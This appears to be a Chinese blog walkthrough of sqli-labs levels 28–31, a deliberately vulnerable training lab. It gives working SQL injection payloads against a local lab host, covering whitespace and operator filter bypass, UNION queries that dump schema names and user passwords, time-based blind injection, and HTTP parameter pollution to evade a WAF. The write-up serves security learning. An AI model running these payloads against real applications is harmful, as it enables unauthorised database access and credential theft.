less 28-31

less28



id=1 显示正常

id=1’ 显示不正常 说明存在注入漏洞

接下来得坑 请注意



?id=1‘ || ’1‘=‘1 这个时候数据回显正常



?id=1‘ %a0 union %a0 select %a0 1,2,3 || ’1‘=‘1 这个正常的操作但是显示确实错误的?

我们将 ||进行替换一下





?id=1'%26%26'1'='2 没有回显信息



?id=1%26%26'1'='1 有回显信息



返回为空 就会报错

返回为空 就会报错



但其实他得闭合方式是 id=1’)



http://192.168.50.100/sqli/Less-28/?id=1') %a0 order %a0 by %a0 3 ;%00 判断有三列



http://192.168.50.100/sqli/Less-28/?id=11111‘) %a0 union %a0 select %a0 1,2,3 ;%00 此时可以得到回显位。



http://192.168.50.100/sqli/Less-28/?id=11111‘) %a0 union %a0 select %a0 1,2,

group_concat(schema_name) %a0 from %a0 information_schema.schemata ;%00



也可以不使用 ;%00 闭合 使用 or语句闭合

因为没有报错信息 所以我们不可以使用报错注入

但是我们可以使用时间盲注



1. http://192.168.50.100/sqli/Less-28/?id=1') %a0 %26%26 if( length(database())>1, 1, sleep(5) ) ;%00

或者 http://192.168.50.100/sqli/Less-28/?id=1') %a0 %26%26 if( length(database())>1, 1, sleep(5) ) %26%26 ('1')=(‘1

闭合方式得不同

这两种都是可以的

less28a 和28 基本一致 只是代码过滤得问题

使用28得语句就可以

less29





这个才是29关得文件

可以从介绍上看出,第29关被称为世界上最好的WAF,网上许多讲解的办法就是和第一关差不多,其实是不对的。





sqli-labs文件夹下面还有tomcat文件,这才是真正的less,里面的jspstudy需要搭建环境

jspstudy:https://www.xp.cn/download.html

选择jspstudy 、

、





修改jspstudy网络端口号 否则会与phpstudy端口冲突

修改完要新增并且保存

29关得地址要匹配 要不然 打不开相应得页面



打开相应得网址



补充知识 服务器得俩层架构

https://www.cnblogs.com/lcamry/p/5762961.html

indexx.php?id=1&id=2, 第一个参数是针对服务端得参数 第二个参数是针对apache服务器得参数

http参数污染:jsp/tomcat使用getgetParameter("id")获取到的是第一个值,

php/apache使用$_GET["id"]获取的是第二个值,

那么第一个id纯数字,第二个id的值注入就可以了



http://192.168.50.100:8080/sqli-labs/Less-29/index.jsp?id=1' order by 3--+

http://192.168.50.100:8080/sqli-labs/Less-29/index.jsp?id=1&id=3' --+

http://192.168.50.100:8080/sqli-labs/Less-29/index.jsp?id=1&id=0' union select 1,2,3 --+ 判断回显位置

http://192.168.50.100:8080/sqli-labs/Less-29/index.jsp?id=1&id=0' union

select 1,2,(concat_ws(0x7e,username,password)) from security.users limit 3,1 --+



less30

闭合方式变成了”

http://192.168.50.100:8080/sqli-labs/Less-30/index.jsp?id=1&id=0" union select 1,2,(concat_ws(0x7e,username,password)) from security.users limit 3,1 --+

less31、

闭合方式变成了”)

http://192.168.50.100:8080/sqli-labs/Less-31/index.jsp?id=1&id=0’) union select 1,2,(concat_ws(0x7e,username,password)) from security.users limit 3,1 --+